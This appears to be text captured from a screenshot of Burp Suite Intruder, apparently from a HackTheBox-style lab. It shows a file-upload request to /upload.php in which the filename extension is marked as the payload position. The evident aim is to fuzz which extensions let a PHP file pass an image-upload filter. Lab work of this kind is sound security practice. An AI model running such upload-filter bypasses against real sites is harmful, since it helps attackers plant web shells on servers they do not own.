 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /upload.php HTTP/1.1
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylF49BC87Bt0CKYnX
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarylF49BC87Bt0CKYnX
14 Content-Disposition: form-data; name="uploadFile"; filename="HTB§.php§"
15 Content-Type: image/png
16
17 PNG